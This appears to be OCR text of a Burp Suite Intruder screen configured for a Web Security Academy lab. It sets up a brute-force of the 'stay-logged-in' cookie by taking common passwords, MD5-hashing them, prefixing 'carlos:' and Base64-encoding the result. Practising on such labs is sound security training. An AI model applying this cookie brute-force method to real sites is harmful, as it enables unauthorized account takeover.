 10.0.2.15 Disconnected No target 58% 11:11 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack Start attack
Target https://0ac4003104bf7a68813375c000a900fd.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ac4003104bf7a68813375c000a900fd.web-security-academy.net
3 Cookie: session=; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac4003104bf7a68813375c000a900fd.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Enter the details of the payload processing rule.
Encode
Base64-encode
OK Cancel
Search 1 highlight 1 payload position Length: 661
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste 123456
Load... password
Remove 12345678
Clear qwerty
Deduplicate 123456789
12345
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit Hash: MD5
Remove Add Prefix: carlos:
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (1) All issues (35) Memory: 163.3MB